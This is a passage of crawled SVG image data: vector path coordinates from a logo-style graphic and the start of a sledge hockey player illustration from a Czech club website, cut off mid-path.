d="M262.46,297.86c8.15,5.6,15.61,4,23.55,0,1.24,8.31,2.4,15.79,3.45,23.28,1.5,10.69,2.8,21.42,4.47,32.09a11.6,11.6,0,0,1-1.17,7.6q-15.13,29.5-30.07,59.12c-2.37,4.68-5.8,9.1-3.5,15.64a80.26,80.26,0,0,0-29.62-1c4.16-6.12,1.28-10.61-1-15.22-8-16.07-15.73-32.27-24-48.19-3.72-7.17-5.57-14.05-4.25-22.33,2.59-16.22,4.12-32.61,6.22-50,7.7,2.44,15.13,3.76,22.52-2,2.43,30.18,5.38,58.67,11.17,86.78,0-14.32-1.41-28.54-3-42.73s-3.72-28.26-5.64-42.6h27.72c-3.67,23.66-6.63,46.94-7.41,70.45C257.16,345.91,259.94,322.54,262.46,297.86ZM275.07,313l-1.17.11c-6.69,35-14.59,69.71-20.32,104.91,9.46-17.53,17.79-35.44,27-52.85,4-7.6,4.74-14.43,2.09-22.53C279.56,333,277.57,322.9,275.07,313Zm-56.6-1.56-.85,0c-2.4,12-4.62,24-7.3,35.95a25.56,25.56,0,0,0,1.32,16c7.32,17.83,14.84,35.56,23.31,52.88.36.74.4,2.1,2.78,1.72Q228.1,364.65,218.47,311.44Z"/><path class="cls-4" d="M68.74,269.71c3.27-1,4.65-.38,4.85,3,2.2,37.2,4.55,74.4,6.78,111.6.16,2.61.66,4.61,2.82,6.47Q165.5,461.3,247.69,532c.61.52,1.31.95,2.18,1.59,13.55-12.29,27-24.45,40.4-36.65Q348.11,444.33,406,391.77a10.74,10.74,0,0,0,3.75-8.12c2.16-37,4.54-74.06,6.71-111.1.22-3.65,1.94-3.53,5-3-.21,3.19-.43,6.28-.62,9.37-2.11,34.87-4.31,69.74-6.23,104.63-.27,4.8-1.6,8.28-5.26,11.59q-78.13,70.75-156,141.8c-2.57,2.34-4.11,2.71-6.94.27q-83.43-71.91-167-143.6c-2.11-1.8-3.51-3.59-3.69-6.62q-3.33-57-6.92-114.09C68.68,271.93,68.74,270.94,68.74,269.71Z"/><path class="cls-5" d="M367.44,400.12H343.2c-1.95-8.81-1.52-10.11,5.44-14,1.7-.94,1.77-2.13,1.77-3.66,0-10,0-20,0-30,0-1-.06-2.61-.5-2.76-4.23-1.45-6-6.39-10.32-7.43-10.74-2.58-16.57-10-19.76-19.87-1.36-4.22-2.45-8.59-2-13.13,2.22-1.05,4.41-.43,6.53-.56,1.53-.09,3-.11,3.18,2.12s-.94,2.87-2.9,2.84c-.43,0-.86.36-1.53.67,1.28,9,4.47,16.7,13.25,21.08a119.71,119.71,0,0,1-4.4-23.89c-.37-3.89.61-5.57,4.64-6.4a90.56,90.56,0,0,1,37.17,0c4.22.88,4.88,2.84,4.51,6.52-.8,7.93-1.85,15.79-5,23.4,7-1.31,12.64-10.09,13.57-20.8-1.17-1.25-5.7-.2-3.93-3.7,2.08-4.08,6.05-1.11,9.15-1.71,1.49,15.31-7.24,28.72-21.46,33.35-4.1,1.33-6.12,5.34-9.77,7.41-2,1.15-.74,4.67-.77,7.11-.1,8.32-.05,16.64,0,25,0,1.44-.55,3.49,1.24,4C369.24,387.81,367.91,393.86,367.44,400.12Z"/><path class="cls-4" d="M434.54,56c-.85,14.2-1.67,28-2.52,41.71-.4,6.48-.86,13-1.31,19.42-.12,1.61.18,3.45-2.48,3.34-3.14-.13-2.2-2.24-2.09-3.93q1.62-26.16,3.27-52.31c.08-1.29,0-2.59,0-4.23-15.65-2.4-31.07-4.79-46.49-7.14Q331.6,45.05,280.26,37.26c-11.19-1.71-22.34-3.7-33.57-5-5.79-.69-11.53,1.25-17.27,2.11Q164.74,44,100.1,53.92c-13,2-26,4-39.52,6.13.42,7.79.8,15.52,1.26,23.25.69,11.29,1.44,22.58,2.15,33.87.08,1.42.64,3.09-1.77,3.31s-2.76-1-2.87-3c-.9-15-2-29.88-2.77-44.84-.29-5.44-1.34-10.87-.78-16.7,15.37-2.36,30.63-4.73,45.9-7L210.3,32.45c11-1.67,22-3.77,33.07-4.89,7.45-.76,14.82,1.62,22.2,2.73Q326.8,39.46,388,48.89C403.28,51.22,418.57,53.57,434.54,56Z"/><path class="cls-6" d="M164.51,351.51c-4,6.65-8.11,13.27-10.29,20.87-2.39,8.32-3.77,16.5,1.08,24.49a9.91,9.91,0,0,1,1.19,3.26c.59,3.22.2,5.6-4.11,5.24-3.31-.28-6.66,0-10-.06-5.34,0-6.83-1.88-4.41-6.68,3.27-6.48,4.65-13.06,3.21-20.16-1.73-8.53-4.56-16.63-9.63-23.84-.73-1.05-1.34-2.19-2.38-3.91,5.3,1.2,8.72,4.52,12.85,6.39l1.16.17-.37-1.07a10.45,10.45,0,0,0,.12-6.29c-2.61-9.78-4.53-19.76-7.57-29.4-2.09-6.65.77-11.15,4.42-15.8a4.58,4.58,0,0,1,1.08-1c3.17-2,4.83-7.49,10.29-4.27s9.14,10,7.93,15.38c-2.62,11.66-5.24,23.31-8,34.93a14.48,14.48,0,0,0-.1,7.37c4.92-1.06,8.3-5.7,13.6-5.53ZM139,319a59.74,59.74,0,0,1,11.66-16.6c-1.81-2.42-3.55-1.65-4.49-.32C142.79,306.86,137.06,310.61,139,319Zm8,13c2.49-4.1-.2-7.23.46-10.43a64.73,64.73,0,0,1,2.42-9.06c.93-2.58,4.27-4.4,3.09-7.67C146.85,312.72,143.48,321.18,147,332.06Zm-4.34,34.87c.57,2.08,1.69,3.79,4.33,3.54a3.54,3.54,0,0,0,3.49-4,3.65,3.65,0,0,0-4.2-3.79C144,362.89,142.85,364.49,142.61,366.93Zm12.44-57.44c-1.58,3-4.81,5.75-1.92,10.17C156.82,316.45,157,313.21,155.05,309.49Zm-11.83,6.22c-2,3.52-3.54,6,0,9.21Z"/><path class="cls-2" d="M267.58,75c3.92,4.57-3,5.86-1.48,9.57h8.06c2.23-3.71-5.2-5.08-1.77-9.2,3.59-.83,7.71-.06,11.79-.37,2.59,5.09-3.11,7.9-2.93,12.82.16,4.7,5.2,7.73,3.16,12.65h-11.8c-4.27-4.14,3.71-5.75,1.57-9.61a16.79,16.79,0,0,0-3.33-.12c-1.66.26-3.87-1.09-4.87,1.11-.91,2,.86,2.48,2.21,3.5s.27,3.07.43,4.92c-4.29.68-8.37.3-13.87.26,4.66-8.53,5.74-16.69-.07-24.71C259.86,74.43,264,75.37,267.58,75Z"/><path class="cls-2" d="M316.2,75c4.26,0,6.59,0,8.91,0,4.32.06,5.54,2.07,3.07,5.69-1,1.53-.79,2.57-.56,4.21,3.12-1.56,5.73-2.85,4.31-7-.65-1.89.45-3.06,2.71-3,3.16.13,6.32,0,9.42,0,1.45,1.73.85,3.55.73,5.3-3.74,1.16-4.75,1.84-9.06,6.16,3.29,2.55,4.06,7.42,9.07,8.59,2,.47.29,3.22.95,5-3.73,1.14-7.18.22-11.07.68.39-4.25-1.75-7-4.7-9.93-1.06,1.17-4.38,1.39-1.61,3.82,2.09,1.84.57,3.58,1.28,5.45-4,1.09-7.75.22-13,.74C320.79,92,321.72,83.68,316.2,75Z"/><path class="cls-3" d="M230.3,437.75a99.16,99.16,0,0,1,27.49,1.53c2.11.43,3.4,1.51,3.56,3.53.67,8.59,1.85,17.16,1.72,25.81,0,.58-.42,1.16-1.35,2.1-3.66-6.13-6.13-13-11.78-17.62-5.89-4.84-13.16-4.81-20.36-5.53C229.6,444.1,230.82,441.11,230.3,437.75Z"/><path class="cls-3" d="M225.72,470.62c-.72-5.7.87-11.14,1.95-16.64.47-2.37,1.9-2.56,4-2.54,13,.14,21.35,6.94,26.55,19.18Z"/><path class="cls-2" d="M214.45,92l-6.56-.48a5.12,5.12,0,0,1-.17-4.79h11.35c1.64,9.62.05,12.92-6.72,14.15C203,102.55,196.44,98.59,195,90.42c-1.37-7.61,3-14.23,10.29-15.7a15.71,15.71,0,0,1,11.56,1.66c2.49,1.48,2.5,3.66,2.37,6-.07,1.19-.6,1.9-1.81,1.9-2.07,0-4.06.57-5-2.59-.59-2-3.4-1.36-5.32-1-3.34.6-4.63,3-4.93,6.06-.34,3.43.67,6.45,4.12,7.7C208.84,95.41,211.67,95.65,214.45,92Z"/><path class="cls-2" d="M166.24,75.06c5.71.15,11.51-.7,17.25.56,6,1.33,9.18,5.54,9.2,11.88,0,6.65-3.15,11.08-9.2,12.46-5.74,1.3-11.54.46-17.3.6-2.05-5.15,2.91-8.19,2.83-13C169,83,164,80.11,166.24,75.06Zm9.39,6.32c0,3.74,0,7.33,0,10.92a1.9,1.9,0,0,0,1.53,2.14c3.21.9,7.44-1.35,8.19-4.67C186.59,84.23,183.41,79.86,175.63,81.38Z"/><path class="cls-2" d="M300.92,74.62c8.75,0,14.12,5,14.13,13.18S309.73,101,301,101s-14.21-5.11-14.21-13.18S292.26,74.64,300.92,74.62Zm.17,6.18c-4.08,0-6.8,2.69-6.85,6.9s2.58,7.07,6.62,7.13,6.74-2.59,6.79-6.91S305.2,80.85,301.09,80.8Z"/><path class="cls-2" d="M162.21,75v8.32c-2.27.29-4.36,1.56-6.17-1.58-.9-1.58-3.38-.67-5.11-.4-.84.13-1,1.19-1,2.06,0,1.06.75,1.39,1.63,1.43,1.29,0,2.58,0,3.71,0a7.37,7.37,0,0,1,.36,5.36,12.16,12.16,0,0,1-1.28.5c-1.46.39-3.45-.91-4.36,1.2a1.53,1.53,0,0,0,.79,2.11c1.92.47,4.59,1.21,5.65-.34,1.66-2.43,3.53-1.81,5.9-1.75v8.68H142.53c-1.21,0-2.55,0-2.59-1.59,0-1.37-.61-2.82.75-4.14,2.95-2.84,2.81-11-.12-14.26-1.17-1.31-.74-2.82-.57-4.24.19-1.62,1.61-1.37,2.74-1.37C149,75,155.35,75,162.21,75Z"/><path class="cls-2" d="M370.37,92v8.65H350.28c-1,0-2.18.05-2.35-1.25s-.64-3,.44-4.28c3.12-3.79,3.16-10.83,0-14.52-1.11-1.31-.7-2.85-.48-4.27.25-1.62,1.73-1.25,2.83-1.25,4.82,0,9.67.27,14.46-.11,4.29-.34,5.7,1.26,5.08,5.28a24.66,24.66,0,0,0,0,3.38c-2.36-.28-4.39,1.51-6.1-1.64-1-1.85-3.63-.87-5.49-.5-.84.16-.88,1.27-.82,2.14a1.22,1.22,0,0,0,1.29,1.2c1.32.11,2.65.14,4,.21,1.12,1.7.78,3.45.39,5.15a5.6,5.6,0,0,1-.9.52c-1.58.51-3.73-.86-4.75,1.37a1.29,1.29,0,0,0,.51,1.75c2,.83,4.78,1.47,6-.19C366.19,91.23,368,91.93,370.37,92Z"/><path class="cls-2" d="M244.91,83.74c-2.41-.31-4.45,1.05-5.95-1.85-.91-1.76-3.64-.82-5.53-.54-.9.14-.77,1.31-.76,2.12s.34,1.28,1.14,1.33c1.45.1,2.92.16,4.28.23,1,1.8.35,3.44.57,5.08-.6.24-1,.45-1.48.59-1.48.44-3.45-.9-4.44,1.09-.35.69-.26,2,.55,2.2,2.06.5,4.93,1.35,6.06-.46,1.7-2.74,3.76-1.09,5.9-2v8.72H222c4.12-8.22,5.42-16.41-.62-24.87h23.29C245.39,78,245.1,80.57,244.91,83.74Z"/><path class="cls-2" d="M95.52,89.87c-4.76-3.08-6.27-6.32-4.73-10.16,1.7-4.21,8.61-6.33,15-4.79,4.63,1.11,5.52,4.08,4.47,8.5-2.47.17-4.76,1.31-6.74-2.19-1-1.85-4.13-1-6,.65.71,2.68,2.66,2.58,4.41,2.93a32.91,32.91,0,0,1,5.77,1.44,6.69,6.69,0,0,1,4.47,6.58,7.29,7.29,0,0,1-4.26,6.81c-3.23,1.67-6.73,1.69-10.23,1.27-6.41-.77-7.71-2.5-6.94-9.35L95.48,91c1.22,3.45,3.71,4.54,7.16,3.8,1-.22,1.91-.65,2-1.82s-.89-1.79-1.82-2C100.41,90.52,98,90.23,95.52,89.87Z"/><path class="cls-2" d="M137.58,90.34c0,2.68,0,4.81,0,7,0,.95-.12,1.91-.22,3.3h-20.1c-1,0-2.17,0-2.31-1.3s-.63-3,.48-4.28c3.1-3.64,2.93-10.75-.17-14.39-1.29-1.52-.7-3.39-.2-5.36h12.27c-.07,2,2.42,4.38-1.52,5.84-1.37.51-1.65,12-.37,12.65,1.75.89,4.64,1.6,5.2-.52C131.73,89,134.5,90.71,137.58,90.34Z"/><path class="cls-2" d="M372.74,89.64h6.18c1,.2.64,1.51,1.06,2.32,1.15,2.23,2.93,3.19,5.33,2.64a4.12,4.12,0,0,0,3.4-4.32c0-2.81,0-5.62,0-8.26-2-1.58-4.17-.28-6.08-1.21-.8-1.67-.55-3.42,0-5.79,3.68,0,7.44,0,11.2,0,1.64,0,2.52.59,2.45,2.32-.18,5,.54,10-.47,14.94-1.32,6.46-6.26,9.44-14.08,8.61C375.65,100.25,372.77,96.75,372.74,89.64Z"/><path class="cls-6" d="M164.6,351.57l.24-.55c0,.08,0,.19,0,.24a2,2,0,0,1-.33.25Z"/><path class="cls-7" d="M429.05,218.59c-7.4,0-13.69-.06-20,0-2.18,0-3.25-.92-2.8-2.94.54-2.39-2-6.05,2.09-7,2.17-.48,3.19-.85,3.15-3.25-.12-7-.05-13.93-.05-20.57-1.43-1.9-3.52-.44-5-1.89v-9.27c4.8,0,9.58,0,14.35,0,2.06,0,2.72,1.68,3.7,2.94,5.11,6.53,10.18,13.09,15.73,20.24,1.06-4.29.21-8,.31-11.62,0-.29-.16-.82-.33-.86-6.84-1.57-2.57-6.68-3.81-10.45h22v9.09c-1,1.54-3.16,0-4.83,1.68v33.37c-6.61,1.31-11.76,1-15.61-5.43-3.56-5.92-8.35-11.08-13.5-17.74,0,4.81,0,8.32,0,11.83,0,.45.27,1.23.54,1.29C431.77,209.47,427.26,214.62,429.05,218.59Z"/><path class="cls-8" d="M144.64,184l-4.51-.64c-1.17-9.7-1.17-9.73,7.73-9.69,5.14,0,11.18-1.45,15.17.74s4.69,8.78,6.87,13.42c2.47,5.25,4.79,10.57,7.12,15.89,1.29,3,2.23,6.29,6.4,4.73.41.78.67,1.06.69,1.36.52,8.75.52,8.75-8.39,8.75-3,0-6,.21-9-.07-1.79-.17-4.93,1.59-5-2-.07-2.94-1.93-7,3-7.77a1.47,1.47,0,0,0-.15-2c-1.48-1.57-14.78-2.08-16.12-.59-.9,1-1.7,2.37.4,3.06,4.67,1.51,2.35,5.34,2.18,7.91s-3.22,1.37-5,1.45c-4.31.2-8.66-.13-13,.13-3.34.19-5-.65-4.53-4.32a41.46,41.46,0,0,0,0-5.4c4.93.49,6.36-2.83,7.83-6.46C139,196.37,141.81,190.39,144.64,184Zm11.69.57c-1.52,4-2.65,7-3.88,10.28a15.76,15.76,0,0,0,7.81,0C159,191.64,157.92,188.76,156.33,184.61Z"/><path class="cls-8" d="M79.85,174.08c1.11,2.48-.29,4.23-1.44,6-4.84,7.55-9.71,15.09-14.49,22.68-.85,1.34-2.21,2.5-2.15,4.58H69c2.14-1.69-.71-6.34,4.41-6.43,7.71-.13,7.71-.43,7.7,7.28,0,10.37,0,10.37-10.39,10.37H42.14c-1.27-3,.1-4.95,1.39-6.92,5.78-8.89,11.53-17.79,17.35-26.79-6.07-1.8-6.18-1.69-7.88,3.32-1.47,4.32-5.12,1.5-7.71,2.09s-2.79-1.44-2.76-3.43c0-4.14,0-8.28,0-12.79Z"/><path class="cls-9" d="M307.67,207.48h8.45c1.37-2.28-.89-6.76,4.62-6.55,6.92.28,6.94-.15,6.94,7,0,10.7,0,10.7-10.52,10.7H289c-1.25-3.22.19-5.26,1.58-7.38,5.71-8.74,11.38-17.52,17.11-26.37-6.76-2-7.25-1.68-8.5,5-9.77,1.66-9.77,1.66-9.77-7.88V174.1h36.9c1.33,2.65-.3,4.65-1.62,6.72Z"/><path class="cls-9" d="M191.33,190.77c-10.55,1.44-10.55,1.44-10.56-8.49v-8.23h43.32c0,5,0,10.07,0,15.16,0,.57-.5,1.59-.85,1.62-2.3.25-4.64.19-6.94.4-3.49.33-3-2.29-3.29-4.29-.19-1.22-.37-2.3-2-2.27-2,0-1.92,1.44-1.92,2.79q0,9,0,18c0,1.29-.22,2.74,1.68,3.08,1.32.24,3.37-.59,3.49,1.74a33.59,33.59,0,0,1-.23,7.44c-.22,1.28-2,.9-3.09.91-5.66,0-11.32,0-17,0-1.8,0-3.76-.11-3.17-2.49s-2.41-6.54,2.13-7.39c2.78-.52,3.14-1.64,3.11-3.89-.07-5.32.07-10.65-.06-16,0-1.55,1.08-4.07-2-4.15-2.61-.07-1.77,2.29-2.21,3.71A22.31,22.31,0,0,0,191.33,190.77Z"/><path class="cls-7" d="M226.63,183.63v-9.57h21.61c-.11,3.25,1.32,6.37-1,9.93-1.48,2.26,2.2,4.2,2.82,7.84,2.29-3.79,5.53-5.52,2.74-9.84-1.2-1.85-.2-5.11-.2-8h21.78v9.35c-4.23-.55-6,2.53-8,5.62-2.55,4.08-5.43,8-8,12-3,4.77-1.92,7,3.42,8,.15.29.41.57.43.87.48,8.7.47,8.7-8.41,8.7h-7c-9,0-9,0-7.7-9.49,6-1.17,6.77-3.13,3.19-8.63-2.71-4.18-5.67-8.2-8.27-12.45C232.36,185.2,230.56,182.88,226.63,183.63Z"/><path class="cls-8" d="M356.28,183.6c-5.75-.94-5.74,2.45-5.58,6.25a128.76,128.76,0,0,1,0,13.47c-.23,3.52,1,4.84,4.46,4.41a49.07,49.07,0,0,1,5.81,0c1.81-7.89,1.81-7.89,12.43-6.58,0,5,0,10.11,0,15.21,0,1.75-.87,2.28-2.47,2.28-12.3,0-24.6,0-37.1,0-.87-2.73-.38-5.21-.49-7.64,0-.84.05-2.13.83-2.14,5.53,0,3.55-4.14,3.67-6.83.23-5,.1-10,.05-15,0-1.24.41-2.77-1.53-3.17-1.32-.27-3.36.58-3.48-1.75a35,35,0,0,1,.2-7.45c.22-1.32,1.95-.92,3.06-.92,5.17,0,10.35.23,15.49-.1,3.76-.24,5.24.92,4.7,4.69A39.93,39.93,0,0,0,356.28,183.6Z"/><path class="cls-9" d="M126.33,200.83v17.45H86.77v-9.35c4.55.37,4.86-2.52,4.66-6.19-.26-4.64-.05-9.31-.07-14s0-4.63-4.84-5.53v-9.15H109c1.16,2.8.16,5.91.58,9.41-4.81-.52-5.67,1.86-5.43,5.84.36,5.92.09,11.87.09,18.08h10.32c.41-2.26.8-4.35,1.21-6.59Z"/><path class="cls-7" d="M400.45,174.08V183c-1.26,1.29-2.93.34-4.61,1.11v24.24l4.17.42c.27.53.53.8.55,1.1.47,8.74.46,8.75-8.31,8.74H377.73v-9.74c4.63.59,5.18-2,5-5.87-.32-5.8-.1-11.62-.11-17.42a8.78,8.78,0,0,0-.12-1c-1.13-1.69-3.2-.19-4.75-1.5v-9Z"/><path class="cls-10" d="M262.33,161.4c-5.09,9.34-6.63,10.15-16.3,8.85C250.2,159.12,248.17,161,262.33,161.4Z"/><path class="cls-9" d="M400.4,162c-3.52,6.94-8.16,10.84-15.95,8.3C386.23,161.52,388.27,160.41,400.4,162Z"/><path class="cls-1" d="M156.33,184.61c1.59,4.15,2.7,7,3.93,10.25a15.76,15.76,0,0,1-7.81,0C153.68,191.62,154.81,188.65,156.33,184.61Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/hokejista-big.svg
body_size: 45595
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="174px" height="132px" viewBox="0 0 174 132" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>C9ECAD37-9A58-45EF-B955-74F747F52D9F@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-1045.000000, -4642.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="footer" transform="translate(0.000000, 4579.000000)">
                <g id="hokejista" transform="translate(1045.000000, 63.000000)">
                    <polygon id="Path" points="1.68481375 107 1.60229226 107.342043 0.811461318 107.748219 1.32034384 108.5 1.22063037 108.916865 1.21031519 108.956057 0.419484241 109.369359 0.928366762 110.117577 0.794269341 110.680523 0 111.093824 0.512320917 111.845606 0.508882521 111.856295 0.426361032 112.198337 2.51002865 112.743468 2.59598854 112.397862 4.90659026 113 6 108.485748 3.68595989 107.887173 3.77191977 107.541568"></polygon>
                    <path d="M3,110.296104 L5.7014222,111 C5.51583053,110.596352 5.45576709,110.142298 5.52962669,109.701299 C5.6267285,108.872727 5.89811561,108.797403 5.98525826,108.098701 C6.01699907,107.890059 5.99729155,107.676421 5.92799309,107.477922 L3.78926344,107 L3,110.296104 Z" id="Path"></path>
                    <path d="M61,30.7923191 C61.8548103,30.9323529 62.7167539,31.0017352 63.5796325,30.999967 L63.974732,30.999967 C63.9586524,30.1229275 63.974732,29.2431557 64,28.363384 L63.7519142,28.363384 C62.9106002,28.3203131 62.0734229,28.1988125 61.2480858,28 C61.10977,28.9225888 61.0268651,29.8557218 61,30.7923191" id="Path"></path>
                    <path d="M67.0282575,36 C67.433281,35.9638783 67.8383046,35.9096958 68.2433281,35.8374525 C68.8273155,35.743346 69.4042386,35.5922053 69.9788069,35.4296578 L70,33 C69.0214353,33.3416692 68.0158987,33.5576875 67,33.6444867 C67,34.4287072 67,35.2157795 67.0282575,36" id="Path"></path>
                    <path d="M70.9221698,36 C70.3861908,36.191869 69.8403802,36.3470203 69.2877358,36.4646018 C68.8632075,36.5522124 68.4316038,36.6132743 68,36.6557522 C68.0471698,37.4522124 68.1108491,38.219469 68.2028302,39 L68.2476415,39 C69.1813744,38.9102256 70.1039995,38.7090981 71,38.4 L70.9858491,38.0973451 C70.9457547,37.4017699 70.9292453,36.7035398 70.9221698,36.0026549" id="Path"></path>
                    <path d="M61.416607,36.6822504 C60.5902304,36.5093067 59.782059,36.2811458 59,36 C59.1145311,36.3946117 59.2405154,36.7916006 59.3836793,37.1885895 C59.5268432,37.5855784 59.6700072,37.9587956 59.8503937,38.3391442 C60.8755933,38.6337314 61.9293182,38.8548258 63,39 C62.6726363,38.2919232 62.4010076,37.5669427 62.1868289,36.8296355 C61.9319971,36.7892235 61.6771654,36.7440571 61.4251969,36.6893819" id="Path"></path>
                    <path d="M61,32.9834123 C60.8559922,32.2790718 60.7551671,31.5668932 60.6980676,30.8507109 C60.2149758,30.7464455 59.7560386,30.6137441 59.294686,30.4739336 C58.8333333,30.3341232 58.4227053,30.1682464 58,30 C58.0169082,30.2796209 58.0458937,30.5616114 58.0845411,30.8436019 C58.1545894,31.3791469 58.2536232,31.9146919 58.3743961,32.4478673 C59.1117141,32.6533139 59.8600357,32.8186526 60.615942,32.943128 L61,33" id="Path"></path>
                    <path d="M57.1073741,27.2216749 C57.031316,27.8912363 56.9955939,28.5654181 57.000433,29.2399719 C57.5455717,29.4201267 58.0907104,29.5805771 58.6436741,29.7185081 C59.0557885,29.8198452 59.4705112,29.9099226 59.8878423,30 C59.8584696,29.0000304 59.8959527,27.9990766 60,27.0049261 C59.6139688,26.9007741 59.2331542,26.7797326 58.8575562,26.6446165 C58.326024,26.4587599 57.803674,26.2436051 57.2925648,26 C57.2169235,26.4081633 57.1517156,26.8163265 57.1047658,27.2301196" id="Path"></path>
                    <path d="M68,31 C68.9941428,30.9330281 69.982352,30.7750419 70.9556765,30.5274725 C70.9556765,29.9587912 70.9766719,29.3928571 70.9860031,28.8241758 L71,28 C70.0696153,28.2219615 69.1240752,28.3442557 68.1749611,28.3653846 C68.0909798,29.2371795 68.0326594,30.1108059 68,30.9862637" id="Path"></path>
                    <path d="M61.200145,35.815921 C61.626541,35.8738486 62.0703408,35.9221215 62.4851342,35.9478671 C63.2391427,36.0057824 63.9955326,36.015453 64.7505439,35.9768308 L65,35.9768308 C64.9091129,35.0950453 64.8443316,34.2100415 64.8056563,33.3218195 C64.6258158,33.3218195 64.4459753,33.3218195 64.2661349,33.3218195 C63.170827,33.326021 62.0774979,33.2182928 61,33 C61.0145327,33.9444468 61.0813737,34.8870097 61.200145,35.8223574" id="Path"></path>
                    <path d="M59.6634699,24.7022613 C60.0139494,24.8115578 60.3670445,24.9095477 60.7096774,25 C60.788143,24.2914573 60.8796861,23.5866834 61,22.8856784 C60.1355736,22.6720929 59.2819169,22.3762188 58.4446382,22 L58.418483,22.0791457 C58.3958152,22.1670854 58.3722755,22.2575377 58.347864,22.3505025 C58.3007847,22.5389447 58.2563208,22.7273869 58.2144725,22.9309045 C58.136007,23.3077889 58.065388,23.6846734 58,24.0615578 C58.5492589,24.2876884 59.0985179,24.5025126 59.6530078,24.6834171" id="Path"></path>
                    <path d="M121.351868,22.1229708 C118.870978,21.5103246 117.465356,19.2412646 113.831468,20.3206889 C110.19758,21.4001131 106.706197,23.2737084 104.186442,22.1586275 C101.666688,21.0435466 102.20756,19.3838912 104.367813,19.7080427 C106.528065,20.0321941 109.514202,21.2931432 109.838078,19.3838912 C110.161954,17.4746393 106.20419,18.0516289 103.001056,17.296356 C99.7979233,16.5410832 93.608654,15.7112555 88.6403969,16.1423769 C83.6721399,16.5734983 83.711005,16.3239017 83.0632531,18.9527698 C82.4899927,21.2866601 81.6867804,23.1667384 81.0616998,23.9868416 C81.0616998,23.7923507 81.0908486,23.6011014 81.1038036,23.416335 C81.4276796,22.3012541 81.8616734,20.226685 81.4438734,18.2299121 C81.4212021,18.1164591 81.3985308,18.0192137 81.3758594,17.9349343 C81.2456467,17.0084133 80.8585454,16.1369753 80.2584874,15.4195192 C81.3920532,9.64314075 76.6213605,0.891052113 74.0595018,0.404824967 C72.5016585,0.109847165 71.7729376,1.00450511 70.5486865,2.41780535 C69.739562,3.41748792 69.097534,4.54171901 68.6475347,5.74684055 C68.9390231,3.87324528 70.354361,1.28003383 70.354361,1.28003383 C66.4289845,0.135779279 64.8484699,1.36755472 64.8484699,1.36755472 C63.7667242,2.48263564 62.3125212,6.10340712 62.3125212,6.10340712 C62.7789026,3.58150899 64.3561784,0.673870654 64.3561784,0.673870654 C62.3028049,-1.48821939 56.3305325,1.92509518 54.7564954,5.63338755 C51.9841172,12.1520728 53.9921481,12.1617974 60.6121725,13.8895245 C67.2321968,15.6172516 75.2934692,12.7744436 75.2934692,12.7744436 C61.9951228,20.5184213 53.8366877,14.7225937 53.8366877,14.7225937 C53.7478433,15.367243 53.6991679,16.0168012 53.6909435,16.6675023 C53.6465919,17.7685196 53.8758329,18.8633527 54.3581279,19.8539108 L53.6585559,21.0532711 C60.7079966,23.8685413 68.5446276,23.9965716 75.6821203,21.4130792 C76.3072009,21.1829317 77.1168907,20.9722333 77.5541233,21.474668 C77.9136256,21.8863403 77.7775977,22.5151941 77.6221372,23.0370779 C77.3565589,23.9144477 77.0920603,24.7928981 76.8286411,25.672429 C76.6488732,26.1576075 76.5610067,26.6720635 76.5695404,27.1894577 C76.5835801,27.7169096 76.8893637,28.1928387 77.3630365,28.4244746 C77.9279605,28.5899884 78.5365816,28.3933677 78.8982084,27.928523 C79.2402857,27.465752 79.48289,26.9370868 79.6107355,26.3758376 C79.4326038,27.2218728 79.2350394,28.1068062 78.6779728,28.7680752 C78.1209062,29.4293441 77.0877419,29.7794276 76.3719761,29.2996835 C76.2298454,29.2059023 76.10676,29.086012 76.009235,28.9463585 C74.5784092,29.936828 73.013343,30.7172978 71.3616152,31.2640412 L71.3259888,31.2640412 C71.2741687,31.8539968 71.2223485,32.4407109 71.1737671,33.0306665 C71.1446183,33.3937161 71.1187082,33.7535242 71.0927981,34.1165738 C72.5927676,33.7094981 74.0597981,33.18937 75.4813172,32.5606469 C74.1310329,33.5658928 72.6331086,34.3554051 71.040978,34.9010202 C70.9826803,35.8054027 70.9405764,36.7130267 70.9373377,37.6238923 C70.9373377,37.7178962 70.9373377,37.8151416 70.9373377,37.912387 L71.0021129,37.9091455 C72.3429593,37.4715411 73.6449406,36.8977931 74.9598769,36.324045 L74.810894,36.2819053 L75.0149358,36.3045959 C75.0184071,36.3106135 75.0184071,36.3180275 75.0149358,36.324045 C75.0149358,36.324045 75.0149358,36.324045 75.0149358,36.324045 L75.0149358,36.324045 C73.8088449,37.1427191 72.5203358,37.8326089 71.1705284,38.3824066 L70.8887563,38.4861351 C70.866085,39.7406011 70.8304586,40.9950671 70.7721609,42.2462917 C70.7462509,41.0242408 70.6976695,39.8021899 70.6393718,38.5833805 C70.4709563,38.6417277 70.3154959,38.6968335 70.1308866,38.7454562 C69.7811005,38.8621507 69.424837,38.9496716 69.0685735,39.0436755 C68.3503392,39.2018461 67.6220428,39.3101546 66.8888883,39.367827 L66.8629783,39.367827 C67.0573038,40.7130554 67.3131658,42.0550423 67.6305643,43.3840632 C67.2224806,42.0680084 66.8759333,40.7346655 66.5909225,39.3840345 C65.2726044,39.4694595 63.9487836,39.3833816 62.6525909,39.1279549 C63.0073998,40.1883623 63.4404259,41.2209247 63.9480947,42.217118 L62.3740576,39.0696076 C61.0677184,38.7937769 59.8086026,38.328578 58.6365292,37.6887225 C58.6948269,37.8443152 58.7498858,38.012874 58.8081835,38.1587421 C59.0693347,38.8506813 59.3743997,39.5252103 59.7215136,40.1782055 C59.3273523,39.552638 58.9725592,38.9030741 58.6592005,38.2332969 C58.3353246,37.559062 58.047075,36.878344 57.7814967,36.1814184 C57.5321122,35.5331155 57.3086378,34.8848127 57.104596,34.2105777 C56.5795906,33.9574647 56.0692203,33.6750071 55.5759015,33.3645425 C56.0455216,33.5266182 56.5183805,33.6886939 56.9912394,33.8183545 C56.8066301,33.1700516 56.6414534,32.5217487 56.5086642,31.8734459 C56.3936448,31.3380273 56.3060837,30.7970671 56.2463247,30.2526887 C55.1694078,29.7242146 54.1520501,29.0819843 53.2116071,28.3369538 C54.1940308,28.7691557 55.1840116,29.1559764 56.1815495,29.4974159 C56.1356585,28.7851657 56.1302519,28.0708807 56.1653557,27.3580164 C56.1945046,26.7486118 56.2592797,26.1392071 56.3434875,25.5330439 